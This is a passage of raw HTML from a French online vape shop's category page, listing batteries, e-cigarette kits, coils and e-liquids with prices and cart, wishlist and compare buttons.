href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/618-home_default/accus-mxjo-imr-18650-3500-mah.jpg" alt = "Accus Mxjo IMR 18650 3000/3500 mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/618-large_default/accus-mxjo-imr-18650-3500-mah.jpg" > <span class="product-additional" data-idproduct="336"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="43" class="quantity_product quantity_product_336" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_336" name="minimal_quantity"> <input type="hidden" value="7003" class="id_product_attribute id_product_attribute_336" name="id_product_attribute"> <input type="hidden" value="336" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_336" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_336" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="336" data-id-product-attribute="7003" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="336" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah">Accus Mxjo IMR 18650 3000/3500 mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="336" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.9">10,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une batterie pour vos cigarette électronique puissante ? alors la nouvelle version des batteries MXJO IMR 18650 va vous plaire!...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3291" data-id-product-attribute="6010" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5333-home_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" alt = "Kit Morph 3 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5333-large_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" > <span class="product-additional" data-idproduct="3291"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3291" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3291" name="minimal_quantity"> <input type="hidden" value="6010" class="id_product_attribute id_product_attribute_3291" name="id_product_attribute"> <input type="hidden" value="3291" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3291" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3291 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3291" data-id-product-attribute="6010" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3291" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink">Kit Morph 3 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3291" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69.9">69,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Smoktech&nbsp;vous présente sa toute dernière&nbsp;cigarette électronique&nbsp;ultra puissante avec son&nbsp;kit Morph 3&nbsp;au design...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="482" data-id-product-attribute="879" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/786-home_default/resistances-v8-baby-smok.jpg" alt = "Résistances TFV8 Baby Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/786-large_default/resistances-v8-baby-smok.jpg" > <span class="product-additional" data-idproduct="482"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="24" class="quantity_product quantity_product_482" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_482" name="minimal_quantity"> <input type="hidden" value="879" class="id_product_attribute id_product_attribute_482" name="id_product_attribute"> <input type="hidden" value="482" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_482" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_482" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="482" data-id-product-attribute="879" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="482" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm">Résistances TFV8 Baby Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="482" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4">4,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme complète des résistances TFV8 Baby de Smok, conçues pour s’adapter à toutes les envies de vape : vapeur dense, saveurs intenses...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="950" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/944-home_default/e-liquide-red-ninja.jpg" alt = "E-liquide Red Ninja | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/944-large_default/e-liquide-red-ninja.jpg" > <span class="product-additional" data-idproduct="549"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_549" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_549" name="minimal_quantity"> <input type="hidden" value="950" class="id_product_attribute id_product_attribute_549" name="id_product_attribute"> <input type="hidden" value="549" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_549" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_549 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="549" data-id-product-attribute="950" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="549" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml">E-liquide Red Ninja</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="549" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le Red Ninja, un e-liquide&nbsp;très reconnu proposé par Remix Juice. Il vous proposera un goût très rafraîchissant et tonifiant de mélange de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3616" data-id-product-attribute="6852" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6444-home_default/kit-voopoo-vinci-spark-100.jpg" alt = "Kit Vinci Spark 100 Voopoo | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6444-large_default/kit-voopoo-vinci-spark-100.jpg" > <span class="product-additional" data-idproduct="3616"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3616" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3616" name="minimal_quantity"> <input type="hidden" value="6852" class="id_product_attribute id_product_attribute_3616" name="id_product_attribute"> <input type="hidden" value="3616" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3616" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3616" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3616" data-id-product-attribute="6852" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3616" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver">Kit Vinci Spark 100 Voopoo</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3616" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54.9">54,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La toute nouvelle cigarette électronique Vinci Spark 100 de Voopoo est une e-cigarette performante et compacte, idéale pour les amateurs de vape...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7074-home_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" alt = "E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7074-large_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" > <span class="product-additional" data-idproduct="1908"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1908" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1908" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1908" name="id_product_attribute"> <input type="hidden" value="1908" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1908" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1908" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1908" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1908" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html">E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1908" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voilà bien une gourmandise qui rappelle de bons souvenirs : ceux des fêtes foraines et des manèges. Replongez dans cet univers avec le e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2428" data-id-product-attribute="3973" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3961-home_default/resistances-m-series-coil-geek-vape.jpg" alt = "Résistances M Series Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3961-large_default/resistances-m-series-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="2428"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_2428" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2428" name="minimal_quantity"> <input type="hidden" value="3973" class="id_product_attribute id_product_attribute_2428" name="id_product_attribute"> <input type="hidden" value="2428" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2428" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2428" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2428" data-id-product-attribute="3973" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2428" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm">Résistances M Series Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2428" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.1">5,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances M Series de Geek Vape offrent une vape subohm puissante et savoureuse en inhalation directe. Compatibles avec le Z Max Tank, elles...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1315" data-id-product-attribute="2270" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2868-home_default/resistance-tfv16-smok.jpg" alt = "Résistance TFV16 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2868-large_default/resistance-tfv16-smok.jpg" > <span class="product-additional" data-idproduct="1315"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_1315" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1315" name="minimal_quantity"> <input type="hidden" value="2270" class="id_product_attribute id_product_attribute_1315" name="id_product_attribute"> <input type="hidden" value="1315" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1315" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1315" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1315" data-id-product-attribute="2270" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1315" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm">Résistance TFV16 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1315" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.2">5,20&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici la résistance TFV16 Smoktech, un accessoire qui complétera l'atomiseur de votre cigarette électronique pour vous permettre de reprendre la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="336" data-id-product-attribute="7003" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/618-home_default/accus-mxjo-imr-18650-3500-mah.jpg" alt = "Accus Mxjo IMR 18650 3000/3500 mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/618-large_default/accus-mxjo-imr-18650-3500-mah.jpg" > <span class="product-additional" data-idproduct="336"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="43" class="quantity_product quantity_product_336" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_336" name="minimal_quantity"> <input type="hidden" value="7003" class="id_product_attribute id_product_attribute_336" 